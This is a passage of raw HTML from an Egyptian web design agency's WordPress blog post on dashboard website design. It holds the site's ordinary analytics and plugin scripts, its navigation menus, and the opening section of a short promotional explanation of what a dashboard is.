<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techvillageco.com/?p=11651' />
<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM9GS3R');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//techvillageco.com/?wordfence_syncAttackData=1769458295.2953" async></script><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script type="rocketlazyloadscript">
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PQ054P17RX" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-PQ054P17RX', {} );
/* ]]> */
</script>
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-widget.widget_nav_menu a:hover{
	color:white;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 1500px;
}
.post-pagi-box img {
    width: 250px;
    margin-right: 25px;
}
.blog-comment-area {
	display:none;
}
.blog-style5 .blog-bottom {
	display:none;
}
.rank-math-breadcrumb a{
	color:white;
}
.rank-math-breadcrumb .separator{
	color:white;
}
.rank-math-breadcrumb .last{
	color:white;
	text-transform: capitalize;

}
.blog-single{
	margin-bottom:0px;
}
textarea#form-field-message {
    height: 130px;
}		</style>
		<style id="techbiz_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://techvillageco.com/wp-content/uploads/2023/07/Header-copy-1.webp');background-size:cover;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-11651 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-techbiz no-sidebar elementor-default elementor-template-full-width elementor-kit-6 elementor-page-10804">
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		});</script>
				<header data-rocket-location-hash="ce54f64e8ce38539105e209745d0ba90" data-elementor-type="header" data-elementor-id="10662" class="elementor elementor-10662 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="5b82e266532fd3884783c5cdb025530f" class="elementor-element elementor-element-16d174b header-layout1 e-flex e-con-boxed e-con e-parent" data-id="16d174b" data-element_type="container" id="backtotop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-61a6cde e-con-full e-flex e-con e-child" data-id="61a6cde" data-element_type="container">
		<div class="elementor-element elementor-element-53a8ac4 e-con-full e-flex e-con e-child" data-id="53a8ac4" data-element_type="container">
		<div class="elementor-element elementor-element-d284f1c e-con-full e-flex e-con e-child" data-id="d284f1c" data-element_type="container">
				<div class="elementor-element elementor-element-aa19ae5 elementor-widget elementor-widget-text-editor" data-id="aa19ae5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="header-text">&#8220;One-Stop-Shop&#8221; For Digital Marketing Solutions</p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="0a5838aee37fc4c02d6971f1446799e5" class="elementor-element elementor-element-a2682e0 e-flex e-con-boxed e-con e-parent" data-id="a2682e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-bbb5a62 e-con-full e-flex e-con e-child" data-id="bbb5a62" data-element_type="container">
		<div class="elementor-element elementor-element-5356849 e-con-full e-flex e-con e-child" data-id="5356849" data-element_type="container">
		<div class="elementor-element elementor-element-66677f1 e-con-full e-flex e-con e-child" data-id="66677f1" data-element_type="container">
				<div class="elementor-element elementor-element-b6c9a50 elementor-widget elementor-widget-html" data-id="b6c9a50" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-56a9330 e-con-full e-flex e-con e-child" data-id="56a9330" data-element_type="container">
		<div class="elementor-element elementor-element-b224cea e-flex e-con-boxed e-con e-child" data-id="b224cea" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-45c8cf4 e-con-full e-flex e-con e-child" data-id="45c8cf4" data-element_type="container">
				<div class="elementor-element elementor-element-2fa88bb elementor-position-left elementor-mobile-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2fa88bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%2000201027052000" class="elementor-icon" tabindex="-1" aria-label="Call Anytime 24/7">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%2000201027052000" >
							Call Anytime 24/7						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:00201027052000" style="color:#1A1A1A">(+2) 01027052000</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b461a3a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b461a3a" data-element_type="container">
				<div class="elementor-element elementor-element-9604ba5 elementor-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9604ba5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@techvillageco.com" class="elementor-icon" tabindex="-1" aria-label="Mail Us For Support">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@techvillageco.com" >
							Mail Us For Support						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="info@techvillageco.com" style="color:#1A1A1A">info@techvillageco.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-99dcff7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="99dcff7" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
				<div class="elementor-element elementor-element-4e14c88 elementor-position-left elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4e14c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" class="elementor-icon" tabindex="-1" aria-label="Office Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" >
							Office Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+%7C+%D8%B4%D8%B1%D9%83%D8%A9+%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A+%D9%88%D8%AA%D8%B5%D9%85%D9%8A%D9%85+%D9%85%D9%88%D9%82%D8%B9+%D9%88%D9%85%D8%AA%D8%AC%D8%B1+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%E2%80%AD/@30.056784,31.4474704,17z/data=!3m1!4b1!4m6!3m5!1s0x145822ab130460af:0x8b20ef8ef442c7cd!8m2!3d30.056784!4d31.4474704!16s%2Fg%2F1q2_d10f8?entry=ttu" style="color:#1A1A1A">6 Qansuh al-Ghuri, Cairo, Egypt</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="12ab7e375b57f400f1b84aa8f39a860b" class="elementor-element elementor-element-74c82db e-con-full e-flex e-con e-parent" data-id="74c82db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-rocket-location-hash="19e7dfd1cb9008a74ca3de1ee2257b01" class="elementor-element elementor-element-839f2ce e-flex e-con-boxed e-con e-child" data-id="839f2ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
		<div class="elementor-element elementor-element-3ddbc7b e-con-full e-flex e-con e-child" data-id="3ddbc7b" data-element_type="container">
		<div class="elementor-element elementor-element-ac7efa2 e-con-full e-flex e-con e-child" data-id="ac7efa2" data-element_type="container">
				<div class="elementor-element elementor-element-83698a2 elementor-widget elementor-widget-techbizmegamenu" data-id="83698a2" data-element_type="widget" data-widget_type="techbizmegamenu.default">
				<div class="elementor-widget-container">
					<nav class="main-menu menu-style1 d-none d-lg-block"><ul id="menu-primary-menu" class=""><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10239"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13116"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9181"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Development</a></li>
	<li id="menu-item-9198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9198"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://techvillageco.com/branding/">Branding</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://techvillageco.com/outdoor-tv-ads/">Outdoor &#038; TV Ads</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13570"><a href="https://techvillageco.com/event-management/">Event Management</a></li>
</ul>
</li>
<li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10834"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-81280d5 elementor-widget elementor-widget-techbizmobilemenu" data-id="81280d5" data-element_type="widget" data-widget_type="techbizmobilemenu.default">
				<div class="elementor-widget-container">
					<button class="vs-menu-toggle d-inline-block d-lg-none"><i class="fal fa-bars"></i></button><div class="vs-menu-wrapper"><div class="vs-menu-area text-center"><button class="vs-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a href="https://techvillageco.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech village Egypt"  /></a></div><div class="vs-mobile-menu"><ul id="menu-mobile-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-131"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10238"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13115"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9182"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Design</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9220"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://techvillageco.com/branding/">Branding</a></li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10833"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10790"><a href="https://wa.me/201027052000"><img src="https://techvillageco.com/wp-content/uploads/2023/07/whatsapp1.png" alt="Whatsapp icon"></a></li>
</ul></div></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1afd4c3 e-con-full e-flex e-con e-child" data-id="1afd4c3" data-element_type="container">
				<div class="elementor-element elementor-element-60e125f elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-techbizsearch" data-id="60e125f" data-element_type="widget" data-widget_type="techbizsearch.default">
				<div class="elementor-widget-container">
					<form action="https://techvillageco.com" class="header-search"><input name="s" type="text" placeholder="Search Here..."><button type="submit" aria-label="search-button"><i class="far fa-search"></i></button></form>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>
				<div data-rocket-location-hash="75dc10a29cbfecdd7a31a8a0048557a0" data-elementor-type="single-post" data-elementor-id="10804" class="elementor elementor-10804 elementor-location-single post-11651 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design vs-blog blog-single" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="9b9f4415f764865d93eeee368f952999" class="elementor-element elementor-element-0a8e425 e-flex e-con-boxed e-con e-parent" data-id="0a8e425" data-element_type="container">
					<div data-rocket-location-hash="c2f261e139443c84ca60cc6cb3d5634c" class="e-con-inner">
				<div class="elementor-element elementor-element-23ffb7f elementor-widget elementor-widget-shortcode" data-id="23ffb7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://techvillageco.com">Home</a><span class="separator"> &raquo; </span><a href="https://techvillageco.com/website-design-blog/">Blog</a><span class="separator"> &raquo; </span><a href="https://techvillageco.com/category/web-design/">Web Design</a><span class="separator"> &raquo; </span><span class="last">the important of dashboard website design</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00b8f06 elementor-widget elementor-widget-heading" data-id="00b8f06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">the important of dashboard website design</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2d82f9a elementor-widget elementor-widget-image" data-id="2d82f9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1000" height="525" src="https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp" class="attachment-full size-full wp-image-11652" alt="dashboard website design" srcset="https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp 1000w, https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design-300x158.webp 300w, https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design-768x403.webp 768w, https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design-500x263.webp 500w, https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design-800x420.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="e043c4eea952a4620fe8255389c22390" class="elementor-element elementor-element-b502ae1 e-flex e-con-boxed e-con e-parent" data-id="b502ae1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c1f563 elementor-widget elementor-widget-theme-post-content" data-id="4c1f563" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>dashboard website design</strong> plays a pivotal role in presenting complex data and information in a visually comprehensible manner. These digital dashboards serve as user interfaces, offering at-a-glance insights into various metrics, analytics, and key performance indicators.</p>
<p>A well-crafted dashboard not only enhances user experience but also empowers decision-makers with real-time data visualization, fostering informed decision-making. From data-driven businesses to project management tools, effective dashboard website design ensures seamless navigation and a user-friendly experience, making it an integral component of modern web interfaces.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_dashboard_in_web_design" >What is dashboard in web design?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Dashboard_website_design" >Dashboard website design</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Dashboard_website_template" >Dashboard website template</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Dashboard_ui_design_mobile" >Dashboard ui design mobile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_should_be_on_a_website_dashboard" >What should be on a website dashboard?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_do_I_create_a_dashboard_design" >How do I create a dashboard design?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_are_the_advantages_of_having_a_dashboard" >What are the advantages of having a dashboard?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#FAQ" >FAQ</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_dashboard_in_web_design"></span>What is dashboard in web design?<span class="ez-toc-section-end"></span></h2>
<p><span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span> is a graphical user interface that provides a consolidated and visual representation of important information, data, and key performance indicators. It serves as a central hub, presenting data in a comprehensible format through charts, graphs, and widgets.</p>
<p>Dashboards are commonly used in various applications and websites to offer users a quick overview of relevant metrics, analytics, and insights. The goal is to simplify complex data, enabling users to make informed decisions efficiently.</p>
<p>Whether in business intelligence, project management, or analytics tools, dashboard website design play a crucial role in enhancing user experience and facilitating data-driven decision-making.</p>
<p style="text-align: center;">Get to know:<span style="color: #337ab7;"> <a style="color: #337ab7;" href="https://techvillageco.com/best-ux-websites/">Best Ux Websites</a></span>.</p>
